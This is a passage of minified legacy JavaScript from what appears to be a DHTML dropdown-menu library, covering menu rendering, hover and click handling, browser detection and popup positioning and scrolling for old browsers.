ID="+i.ids+"SB>";s+=stgimg(simg,ids+"LINE",simw,simh,0,-1);s+="</td></table>";}else{var s1=nNN||nKQ2?"<DIV CLASS=st_divcss "+(stmozb?" STYLE='"+sticss(i,0)+"'":"")+" ID="+i.ids+"DR>":"";s+=nKQ2?s1:"";s+="<A class=st_acss ID="+i.ids+"HR STYLE='text-decoration:none;"+(nIEW?"cursor:"+stgcur(i):"")+"' "+stgurl(i,0)+">";s+=nNN?s1:"";s+="<TABLE class=st_tbcss CELLSPACING=0 CELLPADDING=0 WIDTH=100% ID="+ids+"TB>";if(p.pver&&p.plmw||!p.pver&&iicw)s+="<TD class=st_tdcss NOWRAP ALIGN=CENTER VALIGN=MIDDLE STYLE='padding:"+p.ppad+"px' ID="+ids+"LTD"+stgiws(i)+">"+stgimg(iicn[0],ids+"ICON",iicw,iich,iicb,1)+"</TD>";else if(nIEW)s+="<TD class=st_tdcss></TD>";s+="<TD CLASS=st_tdcss VALIGN="+ival+" NOWRAP STYLE='text-align:"+ihal+";color:"+itxc[0]+";padding:"+p.ppad+"px;' ID="+ids+"MTD>";s+="<FONT CLASS=st_ftcss ID="+ids+"TX STYLE=\""+sttcss(i,0)+"\">";if(ityp==2)s+=stgimg(iimg[0],ids+"IMG",iimw,iimh,iimb,-1);else if(itex)s+=itex;else s+=stgimg(stgme(i).mbnk,ids+"IMG",1,1,0,1);s+="</FONT>";s+="</TD>";if(p.pver&&p.prmw||!p.pver&&iarw)s+="<TD class=st_tdcss NOWRAP ALIGN=CENTER VALIGN=MIDDLE STYLE='padding:"+p.ppad+"px' ID="+ids+"RTD"+stgaws(i)+">"+stgimg(iarr[0],ids+"ARROW",iarw,iarh,iarb,1)+"</TD>";else if(nIEW)s+="<TD class=st_tdcss></TD>";s+="</TABLE>";s+=nNN?"</DIV>":"";s+="</A>";s+=nKQ2?"</DIV>":"";}s+="</TD>";}return s;}
function stpcss(p){with(p)return "border-style:"+pbds+";border-width:"+ipbw+"px;border-color:"+pbdc+";"+(nIE?"background:"+pbgd+";":"background-color:"+pbgc+";"+(pbgi?"background-image:url("+pbgi+");background-repeat:"+pbgr+";":""))+(nIEW?"margin:"+psds+"px;":";");}
function stfcss(p){var s="";with(p)if(nIEW&&(nVER>=5||!isst)){s+=peff[0]+" ";s+=peff[1]+" ";if(nIE5||popc!=100)s+="Alpha(opacity="+popc+") ";if(psds)s+=pstp==1?"dropshadow(color="+pscl+",offx="+psds+",offy="+psds+",positive=1) ":"Shadow(color="+pscl+",direction=135,strength="+psds+") ";}return s;}
function sticss(i,n){with(i)return (ityp!=6?"border-style:"+ibds+";border-width:"+ipbw+"px;border-color:"+ibdc[n]+";"+(!nIEM&&ibgi[n]?"background-image:url("+ibgi[n]+");background-repeat:"+ibgr[n]+";":""):"")+(nIEM&&ityp!=6?"background:"+ibgd[n]+";":"background-color:"+ibgc[n]+";")+"cursor:"+(nIEM?"default":stgcur(i))+";font-size:1px;";}
function sttcss(i,n){with(i)return "cursor:"+stgcur(i)+";font:"+itxf[n]+";text-decoration:"+itxd[n]+";"+(!nDM||nNN4||nIE5?"background-color:transparent;color:"+itxc[n]:"");}
function stgtm(m,w){if(w&&w!=window&&stdmld(w)){var t=w.stmenu(m.mnam);if(t){t.sfrm=window;if(t.mhdd<1000)	t.mhdd=1000;}return t;}return m;}
function stitov(e,o,i){var p=stgpar(i);if(!p.issh||o&&nIE&&e.fromElement&&o.contains(e.fromElement)||nOP&&e.fromElement&&e.fromElement.id&&e.fromElement.id.indexOf(i.ids)>=0)return;if(nNN4)stglay(i).document.layers[0].captureEvents(Event.CLICK);var m=stgme(i),t=m,w=window;if(!p.par){w=stgfrm(m);t=stgtm(m,w);}if(!p.isck||m.cked){if(p.cuit&&p.cuit!=i){var c=p.cuit;sthdit(c);if(t!=m&&t)w.sthdit(t.ps[c.ppi].is[c.iti]);}if(typeof(i.myitov)!="undefined"&&i.myitov(e))return;stshpx(t,m,i,w);stshst(i,1);stgpar(i).cuit=i;}else if(t.mcks&2)stshst(i,1);if(nNN4&&i.istt)stcstt(i);}
function stitou(e,o,i){var p=stgpar(i);if(!p.issh||nIE&&e.toElement&&o.contains(e.toElement)||nOP&&e.toElement&&e.toElement.id&&e.toElement.id.indexOf(i.ids)>=0)return;if(nNN4)stglay(i).document.layers[0].releaseEvents(Event.CLICK);var m=stgme(i),t=m,w=window;if(!p.par){w=stgfrm(m);t=stgtm(m,w);}if(typeof(i.myitou)!="undefined"&&i.myitou(e))return;p=i.sub;var tp=t!=m&&t?t.ps[i.ppi].is[i.iti].sub:0;if(p&&p.issh&&!p.exed)sthdpp(p);if(tp&&tp.issh&&!tp.exed)w.sthdpp(tp);if(!(p&&p.issh||tp&&tp.issh)){stshst(i,0);stgpar(i).cuit=0;}if(nNN4&&i.istt)status="";}
function stitck(e,o,i){if(i.lock||nNN4&&e.which!=1)return;if(typeof(i.myitck)!="undefined"&&i.myitck(e))return;var m=stgme(i),t=m,w=window;if(!stgpar(i).par){w=stgfrm(m);t=stgtm(m,w);}var p=stgpar(i);if(p.isck){m.cked=!m.cked;var p=i.sub;if(p){if(m.cked&&!p.issh)stshpx(t,m,i,w);else if(!m.cked&&p.issh){var tp=t!=m&&t?t.ps[i.ppi].is[i.iti].sub:0;if(tp)w.sthdpp(tp);sthdpp(p);}}if(!(t.mcks&2))stshst(i,m.cked?1:0);stgpar(i).cuit=m.cked?i:0;}if(i.iurl&&m.sfrm!=window)sthdalx(m,0);if(nKQ2&&i.iurl){window.open(i.iurl,i.itgt);}if(nIEW&&i.iurl){var a=stgobj(i.ids+"HR");i.lock=1;if(e.shiftKey)a.target='_blank';a.click();a.target=i.itgt;i.lock=0;}}
function stppov(e,o,p){if(!p.issh||nIE&&e.fromElement&&o.contains(e.fromElement)||nOP&&e.fromElement&&e.fromElement.id&&e.fromElement.id.indexOf(p.ids)>=0)return;var m=stgme(p),w=m.sfrm;if(p.par&&w!=window){if(stdmld(w))m=w.stmenu(m.mnam);else return;}if(m.hdid){w.clearTimeout(m.hdid);m.hdid=0;}}
function stppou(e,o,p){if(!p.issh||nIE&&e.toElement&&o.contains(e.toElement)||nOP&&e.toElement&&e.toElement.id&&e.toElement.id.indexOf(p.ids)>=0)return;var m=stgme(p),w=m.sfrm;if(p.par&&w!=window){if(stdmld(w))m=w.stmenu(m.mnam);else{sthdalx(m,0);return;}}if(m.hdid)w.clearTimeout(m.hdid);m.hdid=w.setTimeout("sthdall(st_ms['"+m.mei+"'],0);",m.mhdd);}
function stshst(i,n){if(i.cstt==n)return;if(typeof(i.myshst)!="undefined"&&i.myshst(n))return;i.cstt=n;with(i)if(nNN4){var ls=stgstlay(i);ls[n].parentLayer.bgColor=ibdc[n];ls[n].visibility="show";ls[1-n].visibility="hide";}else{var o=stmozb?stgobj(i.ids+"DR"):stglay(i),s=o.style;if(nIEM){if(ibgd[0]!=ibgd[1])	s.background=ibgd[n];}else{if(ibgc[0]!=ibgc[1]){if(nOP&&nVER<6)s.background=ibgc[n];else s.backgroundColor=ibgc[n];}if(ibgi[0]!=ibgi[1])	s.backgroundImage="url("+(ibgi[n]?ibgi[n]:stgme(i).mbnk)+")";s.backgroundRepeat=ibgr[n];}if(ibdc[0]!=ibdc[1])	s.borderColor=ibdc[n];var t;if(iicn[0]!=iicn[1]){t=nIE?o.all[ids+"ICON"]:stgobj(ids+"ICON");if(t)	t.src=iicn[n];}if(iarr[0]!=iarr[1]){t=nIE?o.all[ids+"ARROW"]:stgobj(ids+"ARROW");if(t)	t.src=iarr[n];}if(ityp==2&&iimg[0]!=iimg[1]){t=nIE?o.all[ids+"IMG"]:stgobj(ids+"IMG");if(t)	t.src=iimg[n];}if(!i.txstyle)	i.txstyle=(nIE?o.all[ids+"TX"]:stgobj(ids+"TX")).style;t=txstyle;if(itxf[0]!=itxf[1])t.font=itxf[n];if(itxd[0]!=itxd[1])t.textDecoration=itxd[n];if(nOP)	stgobj(ids+"MTD").style.color=itxc[n];else	t.color=itxc[n];if(nOP&&nVER>7)with(stglay(stgpar(i)).style){var v=visibility;visibility="hidden";visibility=v;}}}
function stshpp(p){if(typeof(p.myshpp)!="undefined"&&p.myshpp())return;stshow(p);}
function stshpx(t,m,i,w){if(t==m){var p=i.sub;if(p&&!p.issh&&!(!i.ppi&&m.mcff&&!m.mcfn))stshpp(p);}else if(t){var p=t.ps[i.ppi].is[i.iti].sub;if(p&&!p.issh)w.stshpp(p);}}
function sthdpp(p){if(typeof(p.myhdpp)!="undefined"&&p.myhdpp())return;if(p.cuit){var t=p.cuit.sub;if(t&&t.issh)sthdpp(t);stshst(p.cuit,0);p.cuit=0;}sthide(p);}
function stshit(i){var p=i.sub;if(p&&!p.issh)stshpp(p);stshst(i,1);stgpar(i).cuit=i;}
function sthdit(i){var p=i.sub;if(p&&p.issh)sthdpp(p);stshst(i,0);stgpar(i).cuit=0;}
function stshow(p){var d=p.par&&stgpar(p.par).pver?stgme(p).msdv:stgme(p).msdh;p.exed=0;if(typeof(p.rc)=="undefined")stgxy(p);if(p.tmid){clearTimeout(p.tmid);p.tmid=0;stwels(1,p)}if(d>0)p.tmid=setTimeout(stsdstr(p,1),d);p.issh=1;if(d<=0)eval(stsdstr(p,1));}
function sthide(p){if(p.tmid){clearTimeout(p.tmid);p.tmid=0;}if(p.issh&&!p.exed){p.exed=0;p.issh=0;}else{p.exed=0;p.issh=0;eval(stsdstr(p,0));}}
function stshx(p){if(nNN4){stnshx(p);return;}var l=stglay(p);l.style.visibility="visible";if(nIE5)l.filters["Alpha"].opacity=p.popc;}
function stnshx(p){var l=stglay(p);l.visibility="show";if(!p.fixed){l.resizeBy(p.ipbw*2,p.ipbw*2);l=l.document.layers[0];l.moveTo(p.ipbw,p.ipbw);l.onmouseover=stppovn;l.onmouseout=stppoun;for(var j=p.is.length-1;j>=0;--j){var i=p.is[j];if(i.ityp!=6){var ls=stgstlay(i);if(i.ityp!=1||i.iurl)ls[2].resizeTo(ls[0].parentLayer.clip.width,ls[0].parentLayer.clip.height);if(i.iurl){with(ls[2].document){open();write("<A "+stgurl(i,0)+"><IMG BORDER=0 SRC='"+stgme(i).mbnk+"' WIDTH="+ls[2].clip.width+" HEIGHT="+ls[2].clip.height+"></A>");close();}}ls[0].resizeBy(-i.ipbw,-i.ipbw);ls[1].resizeBy(-i.ipbw,-i.ipbw);l=stglay(i).document.layers[0];l.onmouseover=stitovn;l.onmouseout=stitoun;l.onclick=stitckn;}}if(p.ipbw)setTimeout("var p=st_ms["+p.mei+"].ps["+p.ppi+"];stglay(p).bgColor=p.pbdc;",1);p.fixed=1;}}
function sthdx(p){var l=stglay(p);if(nNN4)l.visibility="hide";else{if(nIE5)l.filters["Alpha"].opacity=0;l.style.visibility="hidden";}}
function stcls(){for(var i=0;i<st_ms.length;++i)sthdalx(st_ms[i],0);}
function sthdalx(m,f){var w=m.sfrm;if(w!=window){if(stdmld(w)){var t=w.stmenu(m.mnam);if(t)w.sthdall(t,f);}else{for(var i=0;i<m.ps[0].is.length;++i){var p=m.ps[0].is[i].sub;if(p&&p.issh){sthdpp(p);break;}}}}else sthdall(m,f);}
function sthdall(m,f){var t=m,w;if(m.mcff){w=stgfrm(m);if(w&&w!=window&&stdmld(w)){t=w.stmenu(m.mnam);if(typeof(t)=="object"&&t)t.sfrm=window;}}if(m.hdid){clearTimeout(m.hdid);m.hdid=0;}m.cked=0;var p=m.ps[0];if(p.issh){var i=p.cuit;if(p.cuit){sthdit(i);if(t!=m){var p=t.ps[i.ppi].is[i.iti].sub;if(p&&p.issh)w.sthdpp(p);}} if(m.mtyp==2&&(f||stAHCM))sthide(p);}}
function stgeff(f,i,s,p){return nVER<5.5?(!p.isst||nVER>=5)&&i<24&&i>=0?"revealTrans(Transition="+i+",Duration="+((110-s)/100)+")":"":f=="Normal"?"":f;}
function stftsh(p){if(nIEW&&nVER>=5.5)eval("try{stshfx(p);}catch(e){st_reg=0;stshfx(p);}");else stshfx(p);}
function stfthd(p){if(nIEW&&nVER>=5.5)eval("try{sthdfx(p);}catch(e){st_reg=0;sthdfx(p);}");else sthdfx(p);}
function stshfx(p){var xy=stgxy(p);if(stissc(p))stssc(xy[2],p);stmvto(xy,p);stwels(-1,p);if(nIEW&&st_reg){var ts=stglay(p).filters;for(var i=0,j=i+p.effn[0];i<j;++i){if(ts[i].status)ts[i].stop();ts[i].apply();}}stshx(p);if(nIEW&&st_reg){var ts=stglay(p).filters;for(var i=0,j=i+p.effn[0];i<j;++i)ts[i].play();}}
function sthdfx(p){if(nIEW&&st_reg){var ts=stglay(p).filters;for(var i=p.effn[0],j=i+p.effn[1];i<j;++i){if(ts[i].status)ts[i].stop();ts[i].apply();}}sthdx(p);stwels(1,p);if(nIEW&&st_reg){var ts=stglay(p).filters;for(var i=p.effn[0],j=i+p.effn[1];i<j;++i)ts[i].play();}}
function ststxy(m,xy){m.mcox=xy[0];m.mcoy=xy[1];}
function stnav(){var v=navigator.appVersion,a=navigator.userAgent;nMAC=v.indexOf("Mac")>=0;if((nKQ=(typeof(navigator.product)!="undefined"&&navigator.product=="Konqueror/khtml"))){nVER=parseFloat(v);nKQ2=1;stmozb=1;}else if((nOP=a.indexOf("Opera")>=0)){nVER=parseFloat(a.substring(Math.max(a.indexOf("Opera/"),a.indexOf("Opera "))+6,a.length));nOP5=nVER>=5;}else if((nIE=document.all?1:0)){nIE4=(eval(v.substring(0,1)>=4));nVER=parseFloat(a.substring(a.indexOf("MSIE ")+5,a.length));nIE5=nVER>=5&&nVER<5.5&&!nMAC;nIEM=nIE4&&nMAC;nIEW=nIE4&&!nMAC;}else if((nNN4=navigator.appName.toLowerCase()=="netscape"&&v.substring(0,1)=="4")){nVER=parseFloat(v);}else if((nNN6=(document.getElementsByTagName("*")&&a.indexOf("Gecko")!=-1))){nVER=parseInt(navigator.productSub);if(a.indexOf("Netscape")>=0){st_delb=nVER<=20001108;st_addb=nVER>=20020512;}else{stmozb=nVER<20010505&&nVER>20001205;st_delb=nVER<=20010628;st_addb=nVER>=20011221&&nVER<20021016;}}nNN=nNN4||nNN6;nDM=nOP5||nIE4||nNN||nKQ2;}
function stckpg(){st_rl=0;var w=st_cw,h=st_ch,l=st_cl,t=st_ct;st_cw=stgcw();st_ch=stgch();st_cl=stgcl();st_ct=stgct();st_scd=st_cl-l||st_ct-t;if((st_cw-w||st_ch-h)&&(nOP&&nVER<7||nNN4))document.location.reload();else{if(!nIEM)stscr();st_rl=setTimeout("stckpg();",25);}}
function st_onload(){if(st_load)	return;if(nIEM||nOP5||nNN||nKQ2||nIEW&&nVER<5){if(st_ht)document.body.insertAdjacentHTML("BeforeEnd",st_ht);for(var j=0;j<st_ms.length;++j)stpre(st_ms[j]);}st_load=1;for(var i=stusrld.length-1;i>=0;--i){stusrld[i]();}stusrld.length=0;for(var j=0;j<st_ms.length;++j){var m=st_ms[j];for(var k=0;k<m.ps.length;++k){var p=m.ps[k];if(p.issh&&p.exed)stwels(-1,p);}if(typeof(m.myload)!="undefined")m.myload();}}
function stpre(m){var p=m.ps[m.ps.length-1],i=p.is[p.is.length-1];while(1)if(stglay(i)) break;if(!nNN4)stfix(m);if(m.mtyp!=2)stshow(m.ps[0]);if(nIEM)onscroll=onresize=new Function("if(st_scr)clearTimeout(st_scr);st_scr=setTimeout('stscr();',500);");else if(!st_rl){st_cw=stgcw();st_ch=stgch();st_cl=stgcl();st_ct=stgct();st_rl=setTimeout("stckpg();",25);}m.ready=1;}
function stfix(m){for(var j=0;j<m.ps.length;++j){var p=m.ps[j],l=stglay(p);if(!p.isst&&(nOP&&nVER>=7||nNN6))document.body.appendChild(l);if(nOP&&nVER<6)l.style.pixelWidth=parseInt(stgobj(p.ids+"TB").style.pixelWidth);if(nIE5)l.style.width=l.offsetWidth;}}
function stgsp(sp,d){var i=0,s=5;if(d<s||nIEM||!stSMSC)return d;d=(d-d%s)/s;while(d>0)d-=++i;return Math.min(Math.min(i*s,sp+s),100*s);}
function stscr(){for(var j=0;j<st_ms.length;++j){var m=st_ms[j];if(m.mtyp==1){var p=m.ps[0],o=stgobj(p),xy=stgxy(p),rc=stgrc(p);if(typeof(p.scxs)=='undefined')p.scxs=0;if(typeof(p.scys)=='undefined')p.scys=0;var dx=xy[0]-rc[0],dy=xy[1]-rc[1];if(dx||dy){if(stAHWS)	sthdall(m,0);stwels(1,p);p.scxs=stgsp(p.scxs,Math.abs(dx));p.scys=stgsp(p.scys,Math.abs(dy));var x=dx>0?rc[0]+p.scxs:rc[0]-p.scxs,y=dy>0?rc[1]+p.scys:rc[1]-p.scys;stmvto([x,y],p);if(stissc(p))stssc(stgsc(x,y,p),p);stwels(-1,p);}else{p.scxs=p.scys=0;if(stissc(p)){stwels(1,p);stssc(stgsc(xy[0],xy[1],p),p);stwels(-1,p);}}}else if(st_scd&&stAHWS&&m.sfrm!=window)sthdalx(m,0);}}
function stmvto(xy,p){if(xy&&(p.par||stgme(p).mtyp)){var l=stglay(p);if(nNN4)l.moveToAbsolute(xy[0],xy[1]);else if(nOP){var s=l.style;s.pixelLeft=xy[0];s.pixelTop=xy[1];}else{var s=l.style;s.left=xy[0]+"px";s.top=xy[1]+"px";}p.rc=[xy[0],xy[1],p.rc[2],p.rc[3]];}}
function stsdstr(p,s){return	"var p=st_ms["+p.mei+"].ps["+p.ppi+"];p.tmid=0;"+(s?"stftsh(":"stfthd(")+"p);p.exed=1;";}
function stevfn(n,i){return new Function("e","var r=/Stm(\\d*)p(\\d*)i"+(i?"(\\d*)e":"")+"/;r.exec(this.parentLayer.id);var m=RegExp.$1;var p=parseInt(RegExp.$2);"+(i?"var i=parseInt(RegExp.$3);":"")+"return "+n+"(e,this,st_ms[m].ps[p]"+(i?".is[i]":"")+");");}
function stppev(p){return " onMouseOver='stppov(event,this,st_ms["+p.mei+"].ps["+p.ppi+"]);' onMouseOut='stppou(event,this,st_ms["+p.mei+"].ps["+p.ppi+"]);'";}
function stitev(i){with(i)return ityp==6?"":" onMouseOver='stitov(event,this,st_ms["+mei+"].ps["+ppi+"].is["+iti+"]);' onMouseOut='stitou(event,this,st_ms["+mei+"].ps["+ppi+"].is["+iti+"]);' onClick='stitck(event,this,st_ms["+mei+"].ps["+ppi+"].is["+iti+"]);'";}
function stquo(n){return "\""+n+"\"";}
function stgurl(i,f){with(i)return (iurl||f?"HREF="+stquo(iurl?iurl.replace(/"/g,"&quot;").replace(/'/g,"&#39;"):"#")+(iurl&&itgt?" TARGET="+stquo(itgt):""):"")+(istt?" onMouseOver='return stcstt(st_ms["+mei+"].ps["+ppi+"].is["+iti+"]);' onMouseOut=\"top.status=\'\';return true;\"":"");}
function stcstt(i){top.status=i.istt;return true;}
function stgdec(v){return v?(v&1?"underline ":"")+(v&2?"line-through ":"")+(v&4?"overline":""):"none";}
function stgimg(src,id,w,h,b,f){var x=w?w:f,y=h?h:f;return "<IMG SRC="+stquo(src)+(id?" ID="+id:"")+(w>0?" WIDTH="+w:"")+(h>0?" HEIGHT="+h:"")+" BORDER="+b+">";}
function stgbg(c,i,r){return i?c+" url("+i+") "+r:c;}
function stgcur(i){return i.ityp!=6&&(i.iurl||stgpar(i).isck&&i.sub)?(nNN6||nKQ2?"pointer":"hand"):"default";}
function stgiws(i){var p=stgpar(i);return p.pver?(p.plmw>0?" WIDTH="+(p.plmw+2):""):(i.iicw>0?" WIDTH="+(i.iicw+2):"");}
function stgaws(i){var p=stgpar(i);return p.pver?(p.prmw>0?" WIDTH="+(p.prmw+2):""):(i.iarw>0?" WIDTH="+(i.iarw+2):"");}
function stgme(ip){var p=st_ms[ip.mei].ps[ip.ppi];while(p.par)p=stgpar(p.par);return st_ms[p.mei];}
function stgpar(ip){return st_ms[ip.mei].ps[ip.ppi];}
function stgcl(){return nIE?(nIEW&&document.compatMode=="CSS1Compat"?document.documentElement:document.body).scrollLeft:pageXOffset;}
function stgct(){return nIE?(nIEW&&document.compatMode=="CSS1Compat"?document.documentElement:document.body).scrollTop:pageYOffset;}
function stgcw(){return nIE?(nIEW&&document.compatMode=="CSS1Compat"?document.documentElement:document.body).clientWidth:innerWidth;}
function stgch(){return nIE?(nIEW&&document.compatMode=="CSS1Compat"?document.documentElement:document.body).clientHeight:innerHeight;}
function stgobj(id){with(document)return nIE&&nVER<5?all[id]:nNN4?layers[id]:getElementById(id);}
function stglay(ip){if(!ip.layer)ip.layer=!stisit(ip)||nNN6||nKQ2||nOP5?stgobj(ip.ids):nNN4?stglay(stgpar(ip)).document.layers[0].document.layers[ip.ids]:stglay(stgpar(ip)).all.tags("td")[ip.ids];return ip.layer;}
function stgstlay(i){return stglay(i).document.layers[0].document.layers;}
function stgrc(ip){var ly=stglay(ip);if(nNN4)return [ly.pageX,ly.pageY,ly.clip.width,ly.clip.height];else{var l=0,t=0,w=typeof(ip.rc)=="undefined"?parseInt(nOP&&nVER<7?ly.style.pixelWidth:ly.offsetWidth):ip.rc[2],h=typeof(ip.rc)=="undefined"?parseInt(nOP&&nVER<7?ly.style.pixelHeight:ly.offsetHeight):ip.rc[3];while(ly){l+=parseInt(ly.offsetLeft);t+=parseInt(ly.offsetTop);if(nIEW&&stisit(ip)&&ly.id==stgpar(ip).ids+"SC"){l-=ly.scrollLeft;t-=ly.scrollTop;}ly=(nKQ2||navigator.appVersion.indexOf("Safari")>=0)&&ly.style&&ly.style.position&&ly.style.position.toLowerCase()=="absolute"?0:ly.offsetParent;}if(nIEM)l+=parseInt(document.body.leftMargin);if(stisit(ip)){var p=stgpar(ip);if(st_delb){l-=ip.ipbw;t-=ip.ipbw;}if(st_addb){var w=p.ipbw;l+=w;t+=w;}if(nIEM){for(var ly=stgobj((p.pver?p.ids+ip.iti:p.ids)+"TRR"),t=0;ly;ly=ly.offsetParent)t+=parseInt(ly.offsetTop);}else if(nNN&&p.pver)w=parseInt(stgobj(ip.ids+"DR").offsetWidth)+2*ip.ipbw;}else if(nIEM)w=parseInt(stglay(ip).offsetWidth)-ip.ipbw;return [l,t,w,h];}}
function stgxy(p){var sr=stgrc(p),ss=0;p.rc=sr.slice(0);if(stissc(p)){var sc=stgobj(p.ids+"SC");sr[p.pver?3:2]=ss=(p.pver?sc.scrollHeight:sc.scrollWidth)+2*p.ipbw+2*p.psds;}if(!p.par){var m=stgme(p),x,y;if(m.mtyp){x=eval(m.mcox+"");y=eval(m.mcoy+"");}else{x=sr[0];y=sr[1];}if(nIEW){x-=p.psds;y-=p.psds;}return stissc(p)?[x,y,stgsc(x,y,p)]:[x,y];}var ir=stgirc(p.par),l=stgcl()-p.psds+stgspc(p,2),t=stgct()-p.psds+stgspc(p,0),r=stgcl()+stgcw()-stgspc(p,3),b=stgct()+stgch()-stgspc(p,1),x=p.poffx+ir[0],y=p.poffy+ir[1];x-=p.pdir==1?sr[2]:p.pdir==2?p.psds-ir[2]:p.psds;y-=p.pdir==3?sr[3]:p.pdir==4?p.psds-ir[3]:p.psds;if(stissc(p)&&!p.pver){var ms=p.pdir==1?(x=Math.max(Math.min(Math.min(r,ir[0]+p.poffx)-sr[2],x),l),Math.min(ir[0]+p.poffx,r)-x):(x=p.pdir==2?Math.max(x,l):Math.max(Math.min(r-sr[2],x),l),r-x);ss=ss>ms?ms:0 }else x=Math.max(Math.min(r-sr[2],x),l);if(stissc(p)&&p.pver){var ms=p.pdir==3?(y=Math.max(Math.min(Math.min(b,ir[1]+p.poffy)-sr[3],y),t),Math.min(ir[1]+p.poffy,b)-y):(y=p.pdir==4?Math.max(y,t):Math.max(Math.min(b-sr[3],y),t),b-y);ss=ss>ms?ms:0 }else y=Math.max(Math.min(b-sr[3],y),t);return [x,y,ss];}
function stbuf(s){if(s&&stBIMG){var i=new Image();st_ims[st_ims.length]=i;i.src=s;}return s;}
function stabs(s){var t=s.toLowerCase();return t.indexOf(":")==1&&t.charCodeAt()>="a"&&t.charCodeAt()<="z"||!t.indexOf("http:")||!t.indexOf("https:")||!t.indexOf("file:")||!t.indexOf("ftp:")||!t.indexOf("/")||!t.indexOf("javascript:")||!t.indexOf("mailto:")||!t.indexOf("about:")||!t.indexOf("gopher:")||!t.indexOf("news:")||!t.indexOf("telnet:")||!t.indexOf("wais:");}
function stgsrc(s,f){var m=st_ms[st_cm];return s?stabs(s)?s:m.mweb+s:f?m.mbnk:s;}
function showFloatMenuAt(n,x,y){if(nDM){var m=stmenu(n);if(m&&typeof(m.ready)!="undefined"&&m.mtyp==2&&m.ps.length&&!m.ps[0].issh){ststxy(m,[x,y]);stshow(m.ps[0]);}}}
function hideMenu(n){var m=stmenu(n);sthdall(m,1);}
function stmenu(n){for(var j=st_ms.length-1;j>=0;--j)if(st_ms[j].mnam==n)return st_ms[j];return 0;}
function stgirc(i){var m=stgme(i),w=m.sfrm;if(stgpar(i).par||w==window)return stgrc(i);m=w.stmenu(m.mnam);var rc=w.stgrc(m.ps[0].is[i.iti]),x=rc[0]-w.stgcl(),y=rc[1]-w.stgct();i.sub.pdir=4-m.mcfd;switch(m.mcfd){case 0:y-=w.stgch();break;case 1:y+=stgch();break;case 2:x-=w.stgcw();break;case 3:x+=stgcw();break;}return [x+stgcl()+m.mcfx,y+stgct()+m.mcfy,rc[2],rc[3]];}
function stisit(ip){return typeof(ip.iti)!="undefined";}
function stgtgt(i){var t=i.itgt;if(t=="_self")return window;else if(t=="_parent")return parent;else if(t=="_top")return top;else for(var co=window;co!=co.parent;co=co.parent)if(typeof(co.parent.frames[t])!="undefined")return co.parent.frames[t];return 0;}
function stgfrm(m){if(!m.mcff)	return window;if(m.mhdd<1000)	m.mhdd=1000;var a=m.mcff.split("."),w="parent";for(var j=0;j<a.length;++j){w+="."+a[j];if(typeof(eval(w))=="undefined")return 0;}return eval("parent."+m.mcff);}
function stgspc(p,d){var m=stgme(p),w=m.sfrm;return p.par&&!p.par.ppi&&w!=window&&stdmld(w)&&w.stmenu(m.mnam).mcfd==d?stCFSP:stSCSP;}
function stsetld(){if(nDM){if(typeof(onload)!="undefined"&&onload!=st_onload&&onload)stusrld[stusrld.length]=onload;onload=st_onload;}}
function stdmld(w){return typeof(w.st_load)!="undefined"&&w.st_load;}
function stissc(p){return nIEW&&nVER>=5&&p.ppi&&stgme(p).mscm[p.pver];}
function stm_sc(n,a){if(nIEW&&nVER>=5)st_ms[st_cm].mscm[n]={sbgc:[a[0],a[1]],sbgi:[stbuf(stgsrc(a[2],0)),stbuf(stgsrc(a[3],0))],sbgr:[stREP[a[4]],stREP[a[5]]],sbds:stBDS[a[6]],sbdw:a[7],sbdc:[a[8],a[9]],simg:[[stbuf(stgsrc(a[10],0)),stbuf(stgsrc(a[11],0))],[stbuf(stgsrc(a[15],0)),stbuf(stgsrc(a[16],0))]],simw:[a[12],a[17]],simh:[a[13],a[18]],simb:[a[14],a[19]]};}
function stsctx(p,d){with(p)with(stgme(p).mscm[p.pver])return (d?"</table></div></td>"+(pver?"</tr>":""):"")+(pver?"<tr style='display:none'><td":"<td height=100% style='display:none'")+" class=st_tbcss style='padding:"+pspc+"px'><table onmouseover='stscev(st_ms["+mei+"].ps["+ppi+"],"+d+",1)' onmouseout='stscev(st_ms["+mei+"].ps["+ppi+"],"+d+",0)' id="+ids+(d?"SN":"SP")+" height=100% width=100% class=st_tbcss cellpadding=0 cellspacing=0 style='cursor:default;border-style:"+sbds+";border-width:"+sbdw+"px;border-color:"+sbdc[0]+";background-color:"+sbgc[0]+(sbgi[0]?";background-image:url("+sbgi[0]+")":"")+";background-repeat:"+sbgr[0]+";'><td nowrap height=100% class=st_tdcss style='padding:"+ppad+"px;' align=center><img src='"+simg[d][0]+"' align=absmiddle border="+simb[d]+(simw[d]>=0?" width="+simw[d]:"")+(simh[d]>=0?" height="+simh[d]:"")+"></td></table></td>"+(d?(pver?"</tr>":""):(pver?"</tr><tr>":"")+"<td class=st_tbcss><div id="+ids+"SC class=st_divcss style='width:;height:;overflow:hidden;'><table class=st_tbcss cellpadding=0 cellspacing="+pspc+" border=0>");}
function stscev(p,d,v){p.scpx=d?v?4:0:v?-4:0;with(stgme(p).mscm[p.pver]){var o=stgobj(p.ids+(d?"SN":"SP")).style;if(sbdc[0]!=sbdc[1])o.borderColor=sbdc[v];if(sbgc[0]!=sbgc[1])o.backgroundColor=sbgc[v];if(sbgi[0]!=sbgi[1])o.backgroundImage=sbgi[v]?"url("+sbgi[v]+")":"none";o.backgroundRepeat=sbgr[v];}if(!p.scid)p.scid=setTimeout("stscit(st_ms["+p.mei+"].ps["+p.ppi+"]);",10);}
function stscit(p){var d=p.scpx;p.scid=0;with(stgme(p).mscm[p.pver])if(d){var sp=stgobj(p.ids+"SP"),sn=stgobj(p.ids+"SN"),sc=stgobj(p.ids+"SC"),st=p.pver?sc.scrollTop:sc.scrollLeft,mx=p.pver?sc.scrollHeight-sc.offsetHeight:sc.scrollWidth-sc.offsetWidth;if(st==0&&d<0||st==mx&&d>0)return;if(st==(d>0?0:mx))(d>0?sp:sn).rows[0].cells[0].childNodes[0].src=simg[d>0?0:1][1];st+=d;if(d>0?(st>=mx):(st<=0)){(d>0?sn:sp).rows[0].cells[0].childNodes[0].src=simg[d>0?1:0][0];st=d>0?mx:0;}else p.scid=setTimeout("stscit(st_ms["+p.mei+"].ps["+p.ppi+"]);",10);p.pver?(sc.scrollTop=st):(sc.scrollLeft=st);}}
function stgsc(x,y,p){var sc=stgobj(p.ids+"SC"),ms=p.pver?stgct()+stgch()-y-stgspc(p,1):stgcl()+stgcw()-x-stgspc(p,3);return (p.pver?sc.scrollHeight:sc.scrollWidth)+2*p.ipbw>ms?ms:0;}
